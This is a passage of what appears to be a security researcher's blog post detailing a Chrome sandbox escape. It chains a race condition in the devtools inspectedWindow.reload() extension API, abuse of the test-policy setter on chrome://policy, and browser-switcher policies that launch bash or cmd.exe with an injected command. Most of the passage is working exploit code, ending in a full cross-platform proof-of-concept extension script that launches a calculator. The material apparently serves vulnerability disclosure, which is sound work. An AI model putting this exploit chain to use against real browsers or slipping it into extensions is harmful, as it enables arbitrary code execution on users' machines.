<span style="color: #FF5370">name</span><span style="color: #89DDFF">:</span><span style="color: #EFF"> </span><span style="color: #C3E88D">&quot;AlternativeBrowserParameters&quot;</span>
<span style="color: #FF5370">value</span><span style="color: #89DDFF">:</span><span style="color: #EFF"> </span><span style="color: #89DDFF">[</span><span style="color: #C3E88D">&quot;-c&quot;</span><span style="color: #89DDFF">,</span><span style="color: #EFF"> </span><span style="color: #C3E88D">&quot;xcalc</span><span style="color: #89DDFF"> </span><span style="color: #C3E88D">#</span><span style="color: #89DDFF"> </span><span style="color: #C3E88D">${url}&quot;</span><span style="color: #89DDFF">]</span><span style="color: #EFF"> </span>
</code></pre></div>

<p>Whenever the browser tries to navigate to <code>example.com</code>, the browser switcher will kick in and launch <code>/bin/bash</code>. <code>["-c", "xcalc # https://example.com"]</code> get passed in as arguments. The <code>-c</code> tells bash to run the command specified in the next argument. You may have noticed that the page URL gets substituted into <code>${url}</code>, and so to prevent this from messing up the command, we can simply put it behind a <code>#</code> which makes it a comment. And thus, we are able to trick Chromium into running <code>/bin/bash -c 'xcalc # https://example.com'</code>.</p>
<p>Utilizing this from the <code>chrome://policy</code> page is rather simple. I can just set these policies using the aforementioned method, and then call <code>window.open("https://example.com")</code> to trigger the browser switcher.</p>
<div class="codehilite" style="background: #263238"><pre style="line-height: 125%;"><span></span><code><span style="color: #BB80B3">let</span><span style="color: #EFF"> cr </span><span style="color: #89DDFF">=</span><span style="color: #EFF"> </span><span style="color: #BB80B3">await</span><span style="color: #EFF"> </span><span style="color: #BB80B3">import</span><span style="color: #89DDFF">(</span><span style="color: #C3E88D">&#39;chrome://resources/js/cr.js&#39;</span><span style="color: #89DDFF">);</span>
<span style="color: #BB80B3">let</span><span style="color: #EFF"> policy </span><span style="color: #89DDFF">=</span><span style="color: #EFF"> </span><span style="color: #82AAFF">JSON</span><span style="color: #89DDFF">.</span><span style="color: #EFF">stringify</span><span style="color: #89DDFF">([</span>
<span style="color: #EFF">  </span><span style="color: #89DDFF">{</span><span style="color: #EFF"> </span><span style="color: #546E7A; font-style: italic">//enable the browser switcher feature</span>
<span style="color: #EFF">    name</span><span style="color: #89DDFF">:</span><span style="color: #EFF"> </span><span style="color: #C3E88D">&quot;BrowserSwitcherEnabled&quot;</span><span style="color: #89DDFF">,</span>
<span style="color: #EFF">    value</span><span style="color: #89DDFF">:</span><span style="color: #EFF"> </span><span style="color: #89DDFF">true,</span>
<span style="color: #EFF">    level</span><span style="color: #89DDFF">:</span><span style="color: #EFF"> </span><span style="color: #F78C6C">1</span><span style="color: #89DDFF">,</span>
<span style="color: #EFF">    source</span><span style="color: #89DDFF">:</span><span style="color: #EFF"> </span><span style="color: #F78C6C">1</span><span style="color: #89DDFF">,</span>
<span style="color: #EFF">    scope</span><span style="color: #89DDFF">:</span><span style="color: #EFF"> </span><span style="color: #F78C6C">1</span>
<span style="color: #EFF">  </span><span style="color: #89DDFF">},</span><span style="color: #EFF"> </span>
<span style="color: #EFF">  </span><span style="color: #89DDFF">{</span><span style="color: #EFF"> </span><span style="color: #546E7A; font-style: italic">//set the browser switcher to trigger on example.com</span>
<span style="color: #EFF">    name</span><span style="color: #89DDFF">:</span><span style="color: #EFF"> </span><span style="color: #C3E88D">&quot;BrowserSwitcherUrlList&quot;</span><span style="color: #89DDFF">,</span>
<span style="color: #EFF">    value</span><span style="color: #89DDFF">:</span><span style="color: #EFF"> </span><span style="color: #89DDFF">[</span><span style="color: #C3E88D">&quot;example.com&quot;</span><span style="color: #89DDFF">],</span>
<span style="color: #EFF">    level</span><span style="color: #89DDFF">:</span><span style="color: #EFF"> </span><span style="color: #F78C6C">1</span><span style="color: #89DDFF">,</span>
<span style="color: #EFF">    source</span><span style="color: #89DDFF">:</span><span style="color: #EFF"> </span><span style="color: #F78C6C">1</span><span style="color: #89DDFF">,</span>
<span style="color: #EFF">    scope</span><span style="color: #89DDFF">:</span><span style="color: #EFF"> </span><span style="color: #F78C6C">1</span>
<span style="color: #EFF">  </span><span style="color: #89DDFF">},</span><span style="color: #EFF"> </span>
<span style="color: #EFF">  </span><span style="color: #89DDFF">{</span><span style="color: #EFF"> </span><span style="color: #546E7A; font-style: italic">//set the executable path to launch</span>
<span style="color: #EFF">    name</span><span style="color: #89DDFF">:</span><span style="color: #EFF"> </span><span style="color: #C3E88D">&quot;AlternativeBrowserPath&quot;</span><span style="color: #89DDFF">,</span>
<span style="color: #EFF">    value</span><span style="color: #89DDFF">:</span><span style="color: #EFF"> </span><span style="color: #C3E88D">&quot;/bin/bash&quot;</span><span style="color: #89DDFF">,</span>
<span style="color: #EFF">    level</span><span style="color: #89DDFF">:</span><span style="color: #EFF"> </span><span style="color: #F78C6C">1</span><span style="color: #89DDFF">,</span>
<span style="color: #EFF">    source</span><span style="color: #89DDFF">:</span><span style="color: #EFF"> </span><span style="color: #F78C6C">1</span><span style="color: #89DDFF">,</span>
<span style="color: #EFF">    scope</span><span style="color: #89DDFF">:</span><span style="color: #EFF"> </span><span style="color: #F78C6C">1</span>
<span style="color: #EFF">  </span><span style="color: #89DDFF">},</span><span style="color: #EFF"> </span>
<span style="color: #EFF">  </span><span style="color: #89DDFF">{</span><span style="color: #EFF"> </span><span style="color: #546E7A; font-style: italic">//set the arguments for the executable</span>
<span style="color: #EFF">    name</span><span style="color: #89DDFF">:</span><span style="color: #EFF"> </span><span style="color: #C3E88D">&quot;AlternativeBrowserParameters&quot;</span><span style="color: #89DDFF">,</span>
<span style="color: #EFF">    value</span><span style="color: #89DDFF">:</span><span style="color: #EFF"> </span><span style="color: #89DDFF">[</span><span style="color: #C3E88D">&quot;-c&quot;</span><span style="color: #89DDFF">,</span><span style="color: #EFF"> </span><span style="color: #C3E88D">&quot;xcalc # https://example.com&quot;</span><span style="color: #89DDFF">],</span>
<span style="color: #EFF">    level</span><span style="color: #89DDFF">:</span><span style="color: #EFF"> </span><span style="color: #F78C6C">1</span><span style="color: #89DDFF">,</span>
<span style="color: #EFF">    source</span><span style="color: #89DDFF">:</span><span style="color: #EFF"> </span><span style="color: #F78C6C">1</span><span style="color: #89DDFF">,</span>
<span style="color: #EFF">    scope</span><span style="color: #89DDFF">:</span><span style="color: #EFF"> </span><span style="color: #F78C6C">1</span>
<span style="color: #EFF">  </span><span style="color: #89DDFF">}</span>
<span style="color: #89DDFF">]);</span>

<span style="color: #546E7A; font-style: italic">//set the policies listed above</span>
<span style="color: #BB80B3">await</span><span style="color: #EFF"> cr</span><span style="color: #89DDFF">.</span><span style="color: #EFF">sendWithPromise</span><span style="color: #89DDFF">(</span><span style="color: #C3E88D">&quot;setLocalTestPolicies&quot;</span><span style="color: #89DDFF">,</span><span style="color: #EFF"> policy</span><span style="color: #89DDFF">,</span><span style="color: #EFF"> </span><span style="color: #C3E88D">&quot;&quot;</span><span style="color: #89DDFF">);</span>
<span style="color: #546E7A; font-style: italic">//navigate to example.com, which will trigger the browser switcher</span>
<span style="color: #82AAFF">window</span><span style="color: #89DDFF">.</span><span style="color: #EFF">open</span><span style="color: #89DDFF">(</span><span style="color: #C3E88D">&quot;https://example.com&quot;</span><span style="color: #89DDFF">)</span>
</code></pre></div>

<video controls>
  <source src="/blog/assets/chrome_sandbox_escape/policy_browser_switcher.mp4" type="video/mp4">
  <p>Video info: A demonstration of using the test policies bug and the browser switcher to perform a sandbox escape.</p>
</video>

<p>And that right there is the sandbox escape. We have managed to run an arbitrary shell command via Javascript running on <code>chrome://policy</code>.</p>
<h2>Breaking the Devtools API</h2>
<p>You might have noticed that so far, this attack requires the victim to paste the malicious code into the browser console while they are on <code>chrome://policy</code>. Actually convincing someone to do this would be rather difficult, making the bug useless. So now, my new goal is to somehow run this JS in <code>chrome://policy</code> automatically. </p>
<p>The most likely way this can be done is by creating a malicious Chrome extension. The Chrome extension APIs have a fairly large attack surface, and extensions by their very nature have the ability to inject JS onto pages. However, like I mentioned earlier, extensions are not allowed to run JS on privileged WebUI pages, so I needed to find a way around that.</p>
<p>There are 4 main ways that an extension can execute JS on pages: </p>
<ul>
<li><a href="https://developer.chrome.com/docs/extensions/reference/api/scripting"><code>chrome.scripting</code></a>, which directly executes JS in a specific tab.</li>
<li><a href="https://developer.chrome.com/docs/extensions/mv2/reference/tabs"><code>chrome.tabs</code></a> in Manifest v2, which works similarly to how <code>chrome.scripting</code> does.</li>
<li><a href="https://developer.chrome.com/docs/extensions/reference/api/debugger"><code>chrome.debugger</code></a> which utilizes the remote debugging protocol.</li>
<li><a href="https://developer.chrome.com/docs/extensions/reference/api/devtools/inspectedWindow"><code>chrome.devtools.inspectedWindow</code></a>, which interacts with the inspected page when devtools is open. </li>
</ul>
<p>While investigating this, I decided to look into <code>chrome.devtools.inspectedWindow</code>, as I felt that it was the most obscure and thus least hardened. That assumption turned out to be right.</p>
<p>The way that the <code>chrome.devtools</code> APIs work is that all extensions that use the APIs must have the <a href="https://developer.chrome.com/docs/extensions/how-to/devtools/extend-devtools"><code>devtools_page</code> field</a> in their manifest. For example:</p>
<div class="codehilite" style="background: #263238"><pre style="line-height: 125%;"><span></span><code><span style="color: #89DDFF">{</span>
<span style="color: #EFF">  </span><span style="color: #FF5370">&quot;name&quot;</span><span style="color: #89DDFF">:</span><span style="color: #EFF"> </span><span style="color: #C3E88D">&quot;example extension&quot;</span><span style="color: #89DDFF">,</span>
<span style="color: #EFF">  </span><span style="color: #FF5370">&quot;version&quot;</span><span style="color: #89DDFF">:</span><span style="color: #EFF"> </span><span style="color: #C3E88D">&quot;1.0&quot;</span><span style="color: #89DDFF">,</span>
<span style="color: #EFF">  </span><span style="color: #FF5370">&quot;devtools_page&quot;</span><span style="color: #89DDFF">:</span><span style="color: #EFF"> </span><span style="color: #C3E88D">&quot;devtools.html&quot;</span><span style="color: #89DDFF">,</span>
<span style="color: #EFF">  </span><span style="color: #FF5370">...</span>
<span style="color: #89DDFF">}</span>
</code></pre></div>

<p>Essentially, what this does is it specifies that whenever the user opens devtools, the devtools page loads <code>devtools.html</code> as an iframe. Within that iframe, the extension can use all of the <code>chrome.devtools</code> APIs. You can refer to the <a href="https://developer.chrome.com/docs/extensions/how-to/devtools/extend-devtools">API documentation</a> for the specifics. </p>
<p>While researching the <code>chrome.devtools.inspectedWindow</code> APIs, I noticed a <a href="https://issues.chromium.org/issues/40053357">prior bug report by David Erceg</a>, which involved a bug with <code>chrome.devtools.inspectedWindow.eval()</code>. He managed to get code execution on a WebUI by opening devtools on a normal page, then running <code>chrome.devtools.inspectedWindow.eval()</code> with a script that crashed the page. Then, this crashed tab could be navigated to a WebUI page, where the eval request would be re-run, thus gaining code execution there.</p>
<p>Notably, the <code>chrome.devtools</code> APIs are supposed to protect against this sort of privilege execution by simply disabling their usage after the inspected page has been navigated to a WebUI. As David Erceg demonstrated in his bug report, the key to bypassing this is to send the request for the eval before Chrome decides to disable the devtools API, and to make sure the request arrives at the WebUI page. </p>
<p>After reading that report, I wondered if something similar was possible with <a href="https://developer.chrome.com/docs/extensions/reference/api/devtools/inspectedWindow"><code>chrome.devtools.inspectedWindow.reload()</code></a>. This function is also able to run JS on the inspected page, as long as the <code>injectedScript</code> is passed into it.</p>
<p>The first sign that it was exploitable appeared when I tried calling <code>inspectedWindow.reload()</code> when the inspected page was an <code>about:blank</code> page which belonged to a WebUI. <code>about:blank</code> pages are unique in this regard since even though the URL is not special, they inherit the permissions and origin from the page that opened them. Because an <code>about:blank</code> page opened from a WebUI is privileged, you would expect that trying to evaluate JS on that page would be blocked.</p>
<p><img alt="A demo of using inspectedWindow.reload() on an about:blank page." src="/blog/assets/chrome_sandbox_escape/inspectedwindow_on_blank.png"></p>
<p>Surprisingly, this actually worked. Notice that the title of the alert has the page's origin in it, which is <code>chrome://settings</code>, so the page is in fact privileged. But wait, isn't the devtools API supposed to prevent this exact thing by disabling the API entirely? Well, it doesn't consider the edge case of <code>about:blank</code> pages. Here's the code that handles disabling the API:</p>
<div class="codehilite" style="background: #263238"><pre style="line-height: 125%;"><span></span><code><span style="color: #BB80B3">private</span><span style="color: #EFF"> inspectedURLChanged</span><span style="color: #89DDFF">(</span><span style="color: #EFF">event</span><span style="color: #89DDFF">:</span><span style="color: #EFF"> </span><span style="color: #BB80B3">Common.EventTarget.EventTargetEvent</span><span style="color: #89DDFF">&lt;</span><span style="color: #EFF">SDK</span><span style="color: #89DDFF">.</span><span style="color: #EFF">Target</span><span style="color: #89DDFF">.</span><span style="color: #EFF">Target</span><span style="color: #89DDFF">&gt;):</span><span style="color: #EFF"> </span><span style="color: #89DDFF; font-style: italic">void</span><span style="color: #EFF"> </span><span style="color: #89DDFF">{</span>
<span style="color: #EFF">  </span><span style="color: #BB80B3">if</span><span style="color: #EFF"> </span><span style="color: #89DDFF">(!</span><span style="color: #EFF">ExtensionServer</span><span style="color: #89DDFF">.</span><span style="color: #EFF">canInspectURL</span><span style="color: #89DDFF">(</span><span style="color: #EFF">event</span><span style="color: #89DDFF">.</span><span style="color: #EFF">data</span><span style="color: #89DDFF">.</span><span style="color: #EFF">inspectedURL</span><span style="color: #89DDFF">()))</span><span style="color: #EFF"> </span><span style="color: #89DDFF">{</span>
<span style="color: #EFF">    </span><span style="color: #BB80B3">this</span><span style="color: #89DDFF">.</span><span style="color: #EFF">disableExtensions</span><span style="color: #89DDFF">();</span>
<span style="color: #EFF">    </span><span style="color: #BB80B3">return</span><span style="color: #89DDFF">;</span>
<span style="color: #EFF">  </span><span style="color: #89DDFF">}</span>
<span style="color: #EFF">  </span><span style="color: #89DDFF">...</span>
<span style="color: #89DDFF">}</span>
</code></pre></div>

<p>Importantly, it only takes the URL into consideration here, not the page's origin. As I demonstrated earlier, these can be two distinct things. Even if the URL is benign, the origin may not be.</p>
<p>Abusing <code>about:blank</code> is nice and all but it's not very useful in the context of making an exploit chain. The page I want to get code execution on, <code>chrome://policy</code>, never opens any <code>about:blank</code> popups, so that's already a dead end. However, I noticed the fact that even though <code>inspectedWindow.eval()</code> failed, <code>inspectedWindow.reload()</code> still ran successfully and executed the JS on <code>chrome://settings</code>. This suggested that <code>inspectedWindow.eval()</code> has its own checks to see if the origin of the inspected page is allowed, while <code>inspectedWindow.reload()</code> has no checks of its own. </p>
<p>Then I wondered if I could just spam the <code>inspectedWindow.reload()</code> calls, so that if at least one of those requests landed on the WebUI page, I would get code execution. </p>
<div class="codehilite" style="background: #263238"><pre style="line-height: 125%;"><span></span><code><span style="color: #BB80B3">function</span><span style="color: #EFF"> inject_script</span><span style="color: #89DDFF">()</span><span style="color: #EFF"> </span><span style="color: #89DDFF">{</span>
<span style="color: #EFF">  chrome</span><span style="color: #89DDFF">.</span><span style="color: #EFF">devtools</span><span style="color: #89DDFF">.</span><span style="color: #EFF">inspectedWindow</span><span style="color: #89DDFF">.</span><span style="color: #EFF">reload</span><span style="color: #89DDFF">({</span><span style="color: #C3E88D">&quot;injectedScript&quot;</span><span style="color: #89DDFF">:</span><span style="color: #EFF"> </span><span style="color: #C3E88D">`</span>
<span style="color: #C3E88D">    //check the origin, this script won&#39;t do anything on a non chrome page</span>
<span style="color: #C3E88D">    if (!origin.startsWith(&quot;chrome://&quot;)) return;</span>
<span style="color: #C3E88D">    alert(&quot;hello from chrome.devtools.inspectedWindow.reload&quot;);</span>
<span style="color: #C3E88D">    `</span>
<span style="color: #EFF">  </span><span style="color: #89DDFF">});</span>
<span style="color: #89DDFF">}</span>

<span style="color: #EFF">setInterval</span><span style="color: #89DDFF">(()</span><span style="color: #EFF"> </span><span style="color: #89DDFF">=&gt;</span><span style="color: #EFF"> </span><span style="color: #89DDFF">{</span>
<span style="color: #EFF">  </span><span style="color: #BB80B3">for</span><span style="color: #EFF"> </span><span style="color: #89DDFF">(</span><span style="color: #BB80B3">let</span><span style="color: #EFF"> i</span><span style="color: #89DDFF">=</span><span style="color: #F78C6C">0</span><span style="color: #89DDFF">;</span><span style="color: #EFF"> i</span><span style="color: #89DDFF">&lt;</span><span style="color: #F78C6C">5</span><span style="color: #89DDFF">;</span><span style="color: #EFF"> i</span><span style="color: #89DDFF">++)</span><span style="color: #EFF"> </span><span style="color: #89DDFF">{</span>
<span style="color: #EFF">    inject_script</span><span style="color: #89DDFF">();</span><span style="color: #EFF"> </span>
<span style="color: #EFF">  </span><span style="color: #89DDFF">}</span>
<span style="color: #89DDFF">},</span><span style="color: #EFF"> </span><span style="color: #F78C6C">0</span><span style="color: #89DDFF">);</span><span style="color: #EFF">  </span>

<span style="color: #EFF">chrome</span><span style="color: #89DDFF">.</span><span style="color: #EFF">tabs</span><span style="color: #89DDFF">.</span><span style="color: #EFF">update</span><span style="color: #89DDFF">(</span><span style="color: #EFF">chrome</span><span style="color: #89DDFF">.</span><span style="color: #EFF">devtools</span><span style="color: #89DDFF">.</span><span style="color: #EFF">inspectedWindow</span><span style="color: #89DDFF">.</span><span style="color: #EFF">tabId</span><span style="color: #89DDFF">,</span><span style="color: #EFF"> </span><span style="color: #89DDFF">{</span><span style="color: #EFF">url</span><span style="color: #89DDFF">:</span><span style="color: #EFF"> </span><span style="color: #C3E88D">&quot;chrome://policy&quot;</span><span style="color: #89DDFF">});</span>
</code></pre></div>

<p><img alt="A screenshot of an alert() on chrome://policy." src="/blog/assets/chrome_sandbox_escape/inspectedwindow_race.png"></p>
<p>And that's the final piece of the exploit chain working. This race condition relies on the fact that the inspected page and the devtools page are different processes. When the navigation to the WebUI occurs in the inspected page, there is a small window of time before the devtools page realizes and disables the API. If <code>inspectedWindow.reload()</code> is called within this interval of time, the reload request will end up on the WebUI page.</p>
<h2>Putting it All Together</h2>
<p>Now that I had all of the steps of the exploit working, I began putting together the proof of concept code. To recap, this POC has to do the following:</p>
<ol>
<li>Use the race condition in <code>chrome.devtools.inspectedWindow.reload()</code> to execute a JS payload on <code>chrome://policy</code></li>
<li>That payload calls <code>sendWithPromise("setLocalTestPolicies", policy)</code> to set custom user policies.</li>
<li>The <code>BrowserSwitcherEnabled</code>, <code>BrowserSwitcherUrlList</code>, <code>AlternativeBrowserPath</code>, and <code>AlternativeBrowserParameters</code> are set, specifying <code>/bin/bash</code> as the "alternate browser."</li>
<li>The browser switcher is triggered by a simple <code>window.open()</code> call, which executes a shell command.</li>
</ol>
<p>The final proof of concept exploit looked like this:</p>
<div class="codehilite" style="background: #263238"><pre style="line-height: 125%;"><span></span><code><span style="color: #BB80B3">let</span><span style="color: #EFF"> executable</span><span style="color: #89DDFF">,</span><span style="color: #EFF"> flags</span><span style="color: #89DDFF">;</span>
<span style="color: #BB80B3">if</span><span style="color: #EFF"> </span><span style="color: #89DDFF">(</span><span style="color: #EFF">navigator</span><span style="color: #89DDFF">.</span><span style="color: #EFF">userAgent</span><span style="color: #89DDFF">.</span><span style="color: #EFF">includes</span><span style="color: #89DDFF">(</span><span style="color: #C3E88D">&quot;Windows NT&quot;</span><span style="color: #89DDFF">))</span><span style="color: #EFF"> </span><span style="color: #89DDFF">{</span>
<span style="color: #EFF">  executable </span><span style="color: #89DDFF">=</span><span style="color: #EFF"> </span><span style="color: #C3E88D">&quot;C:\\Windows\\System32\\cmd.exe&quot;</span><span style="color: #89DDFF">;</span>
<span style="color: #EFF">  flags </span><span style="color: #89DDFF">=</span><span style="color: #EFF"> </span><span style="color: #89DDFF">[</span><span style="color: #C3E88D">&quot;/C&quot;</span><span style="color: #89DDFF">,</span><span style="color: #EFF"> </span><span style="color: #C3E88D">&quot;calc.exe &amp; rem ${url}&quot;</span><span style="color: #89DDFF">];</span>
<span style="color: #89DDFF">}</span>
<span style="color: #BB80B3">else</span><span style="color: #EFF"> </span><span style="color: #BB80B3">if</span><span style="color: #EFF"> </span><span style="color: #89DDFF">(</span><span style="color: #EFF">navigator</span><span style="color: #89DDFF">.</span><span style="color: #EFF">userAgent</span><span style="color: #89DDFF">.</span><span style="color: #EFF">includes</span><span style="color: #89DDFF">(</span><span style="color: #C3E88D">&quot;Linux&quot;</span><span style="color: #89DDFF">))</span><span style="color: #EFF"> </span><span style="color: #89DDFF">{</span>
<span style="color: #EFF">  executable </span><span style="color: #89DDFF">=</span><span style="color: #EFF"> </span><span style="color: #C3E88D">&quot;/bin/bash&quot;</span><span style="color: #89DDFF">;</span>
<span style="color: #EFF">  flags </span><span style="color: #89DDFF">=</span><span style="color: #EFF"> </span><span style="color: #89DDFF">[</span><span style="color: #C3E88D">&quot;-c&quot;</span><span style="color: #89DDFF">,</span><span style="color: #EFF"> </span><span style="color: #C3E88D">&quot;xcalc # ${url}&quot;</span><span style="color: #89DDFF">];</span>
<span style="color: #89DDFF">}</span>
<span style="color: #BB80B3">else</span><span style="color: #EFF"> </span><span style="color: #BB80B3">if</span><span style="color: #EFF"> </span><span style="color: #89DDFF">(</span><span style="color: #EFF">navigator</span><span style="color: #89DDFF">.</span><span style="color: #EFF">userAgent</span><span style="color: #89DDFF">.</span><span style="color: #EFF">includes</span><span style="color: #89DDFF">(</span><span style="color: #C3E88D">&quot;Mac OS&quot;</span><span style="color: #89DDFF">))</span><span style="color: #EFF"> </span><span style="color: #89DDFF">{</span>
<span style="color: #EFF">  executable </span><span style="color: #89DDFF">=</span><span style="color: #EFF"> </span><span style="color: #C3E88D">&quot;/bin/bash&quot;</span><span style="color: #89DDFF">;</span>
<span style="color: #EFF">  flags </span><span style="color: #89DDFF">=</span><span style="color: #EFF"> </span><span style="color: #89DDFF">[</span><span style="color: #C3E88D">&quot;-c&quot;</span><span style="color: #89DDFF">,</span><span style="color: #EFF"> </span><span style="color: #C3E88D">&quot;open -na Calculator # ${url}&quot;</span><span style="color: #89DDFF">];</span>
<span style="color: #89DDFF">}</span>

<span style="color: #546E7A; font-style: italic">//function which injects the content script into the inspected page</span>
<span style="color: #BB80B3">function</span><span style="color: #EFF"> inject_script</span><span style="color: #89DDFF">()</span><span style="color: #EFF"> </span><span style="color: #89DDFF">{</span>
<span style="color: #EFF">  chrome</span><span style="color: #89DDFF">.</span><span style="color: #EFF">devtools</span><span style="color: #89DDFF">.</span><span style="color: #EFF">inspectedWindow</span><span style="color: #89DDFF">.</span><span style="color: #EFF">reload</span><span style="color: #89DDFF">({</span><span style="color: #C3E88D">&quot;injectedScript&quot;</span><span style="color: #89DDFF">:</span><span style="color: #EFF"> </span><span style="color: #C3E88D">`</span>
<span style="color: #C3E88D">    (async () =&gt; {</span>
<span style="color: #C3E88D">      //check the origin, this script won&#39;t do anything on a non chrome page</span>
<span style="color: #C3E88D">      console.log(origin);</span>
<span style="color: #C3E88D">      if (!origin.startsWith(&quot;chrome://&quot;)) return;</span>

<span style="color: #C3E88D">      //import cr.js since we need sendWithPromise</span>
<span style="color: #C3E88D">      let cr = await import(&#39;chrome://resources/js/cr.js&#39;);</span>

<span style="color: #C3E88D">      //here are the policies we are going to set</span>
<span style="color: #C3E88D">      let policy = JSON.stringify([</span>
<span style="color: #C3E88D">        { //enable the browser switcher feature</span>
<span style="color: #C3E88D">          name: &quot;BrowserSwitcherEnabled&quot;,</span>
<span style="color: #C3E88D">          value: true,</span>
<span style="color: #C3E88D">          level: 1,</span>
<span style="color: #C3E88D">          source: 1,</span>
<span style="color: #C3E88D">          scope: 1</span>
<span style="color: #C3E88D">        }, </span>
<span style="color: #C3E88D">        { //set the browser switcher to trigger on example.com</span>
<span style="color: #C3E88D">          name: &quot;BrowserSwitcherUrlList&quot;,</span>
<span style="color: #C3E88D">          value: [&quot;example.com&quot;],</span>
<span style="color: #C3E88D">          level: 1,</span>
<span style="color: #C3E88D">          source: 1,</span>
<span style="color: #C3E88D">          scope: 1</span>
<span style="color: #C3E88D">        }, </span>
<span style="color: #C3E88D">        { //set the executable path to launch</span>
<span style="color: #C3E88D">          name: &quot;AlternativeBrowserPath&quot;,</span>
<span style="color: #C3E88D">          value: </span><span style="color: #89DDFF">${</span><span style="color: #82AAFF">JSON</span><span style="color: #89DDFF">.</span><span style="color: #EFF">stringify</span><span style="color: #89DDFF">(</span><span style="color: #EFF">executable</span><span style="color: #89DDFF">)}</span><span style="color: #C3E88D">,</span>
<span style="color: #C3E88D">          level: 1,</span>
<span style="color: #C3E88D">          source: 1,</span>
<span style="color: #C3E88D">          scope: 1</span>
<span style="color: #C3E88D">        }, </span>
<span style="color: #C3E88D">        { //set the arguments for the executable</span>
<span style="color: #C3E88D">          name: &quot;AlternativeBrowserParameters&quot;,</span>
<span style="color: #C3E88D">          value: </span><span style="color: #89DDFF">${</span><span style="color: #82AAFF">JSON</span><span style="color: #89DDFF">.</span><span style="color: #EFF">stringify</span><span style="color: #89DDFF">(</span><span style="color: #EFF">flags</span><span style="color: #89DDFF">)}</span><span style="color: #C3E88D">,</span>
<span style="color: #C3E88D">          level: 1,</span>
<span style="color: #C3E88D">          source: 1,</span>
<span style="color: #C3E88D">          scope: 1</span>
<span style="color: #C3E88D">        }</span>
<span style="color: #C3E88D">      ]);</span>

<span style="color: #C3E88D">      //set the policies listed above</span>
<span style="color: #C3E88D">      await cr.sendWithPromise(&quot;setLocalTestPolicies&quot;, policy, &quot;&quot;);</span>

<span style="color: #C3E88D">      setTimeout(() =&gt; {</span>
<span style="color: #C3E88D">        //navigate to example.com, which will trigger the browser switcher</span>
<span style="color: #C3E88D">        location.href = &quot;https://example.com&quot;;</span>

<span style="color: #C3E88D">        //open a new page so that there is still a tab remaining after this</span>
<span style="color: #C3E88D">        open(&quot;about:blank&quot;);  </span>
<span style="color: #C3E88D">      }, 100);</span>
<span style="color: #C3E88D">    })()`</span>
<span style="color: #EFF">  </span><span style="color: #89DDFF">});</span>
<span style="color: #89DDFF">}</span>

<span style="color: #546E7A; font-style: italic">//interval to keep trying to inject the content script</span>
<span style="color: #546E7A; font-style: italic">//there&#39;s a tiny window of time in which the content script will be</span>
<span style="color: #546E7A; font-style: italic">//injected into a protected page, so this needs to run frequently</span>
<span style="color: #BB80B3">function</span><span style="color: #EFF"> start_interval</span><span style="color: #89DDFF">()</span><span style="color: #EFF"> </span><span style="color: #89DDFF">{</span>
<span style="color: #EFF">  setInterval</span><span style="color: #89DDFF">(()</span><span style="color: #EFF"> </span><span style="color: #89DDFF">=&gt;</span><span style="color: #EFF"> </span><span style="color: #89DDFF">{</span>
<span style="color: #EFF">    </span><span style="color: #546E7A; font-style: italic">//loop to increase our odds</span>
<span style="color: #EFF">    </span><span style="color: #BB80B3">for</span><span style="color: #EFF"> </span><span style="color: #89DDFF">(</span><span style="color: #BB80B3">let</span><span style="color: #EFF"> i</span><span style="color: #89DDFF">=</span><span style="color: #F78C6C">0</span><span style="color: #89DDFF">;</span><span style="color: #EFF"> i</span><span style="color: #89DDFF">&lt;</span><span style="color: #F78C6C">3</span><span style="color: #89DDFF">;</span><span style="color: #EFF"> i</span><span style="color: #89DDFF">++)</span><span style="color: #EFF"> </span><span style="color: #89DDFF">{</span>
<span style="color: #EFF">      inject_script</span><span style="color: #89DDFF">();</span><span style="color: #EFF"> </span>
<span style="color: #EFF">    </span><span style="color: #89DDFF">}</span>
<span style="color: #EFF">  </span><span style="color: #89DDFF">},</span><span style="color: #EFF"> </span><span style="color: #F78C6C">0</span><span style="color: #89DDFF">);</span><span style="color: #EFF">  </span>
<span style="color: #89DDFF">}</span>

<span style="color: #BB80B3">async</span><span style="color: #EFF"> </span><span style="color: #BB80B3">function</span><span style="color: #EFF"> main</span><span style="color: #89DDFF">()</span><span style="color: #EFF"> </span><span style="color: #89DDFF">{</span>
<span style="color: #EFF">  </span><span style="color: #546E7A; font-style: italic">//start the interval to inject the content script</span>
<span style="color: #EFF">  start_interval</span><span style="color: #89DDFF">();</span>

<span style="color: #EFF">  </span><span style="color: #546E7A; font-style: italic">//navigate the inspected page to chrome://policy</span>
<span style="color: #EFF">  </span><span style="color: #BB80B3">let</span><span style="color: #EFF"> tab </span><span style="color: #89DDFF">=</span><span style="color: #EFF"> </span><span style="color: #BB80B3">await</span><span style="color: #EFF"> chrome</span><span style="color: #89DDFF">.</span><span style="color: #EFF">tabs</span><span style="color: #89DDFF">.</span><span style="color: #EFF">get</span><span style="color: #89DDFF">(</span><span style="color: #EFF">chrome</span><span style="color: #89DDFF">.</span><span style="color: #EFF">devtools</span><span style="color: #89DDFF">.</span><span style="color: #EFF">inspectedWindow</span><span style="color: #89DDFF">.</span><span style="color: #EFF">tabId</span><span style="color: #89DDFF">);</span>
<span style="color: #EFF">  </span><span style="color: #BB80B3">await</span><span style="color: #EFF"> chrome</span><span style="color: #89DDFF">.</span><span style="color: #EFF">tabs</span><span style="color: #89DDFF">.</span><span style="color: #EFF">update</span><span style="color: #89DDFF">(</span><span style="color: #EFF">tab</span><span style="color: #89DDFF">.</span><span style="color: #EFF">id</span><span style="color: #89DDFF">,</span><span style="color: #EFF"> </span><span style="color: #89DDFF">{</span><span style="color: #EFF">url</span><span style="color: #89DDFF">:</span><span style="color: #EFF"> </span><span style="color: #C3E88D">&quot;chrome://policy&quot;</span><span style="color: #89DDFF">});</span>

<span style="color: #EFF">  </span><span style="color: #546E7A; font-style: italic">//if this times out we need to retry or abort</span>
<span style="color: #EFF">  </span><span style="color: #BB80B3">await</span><span style="color: #EFF"> </span><span style="color: #89DDFF; font-style: italic">new</span><span style="color: #EFF"> </span><span style="color: #82AAFF">Promise</span><span style="color: #89DDFF">((</span><span style="color: #EFF">resolve</span><span style="color: #89DDFF">)</span><span style="color: #EFF"> </span><span style="color: #89DDFF">=&gt;</span><span style="color: #EFF"> </span><span style="color: #89DDFF">{</span><span style="color: #EFF">setTimeout</span><span style="color: #89DDFF">(</span><span style="color: #EFF">resolve</span><span style="color: #89DDFF">,</span><span style="color: #EFF"> </span><span style="color: #F78C6C">1000</span><span style="color: #89DDFF">)});</span>
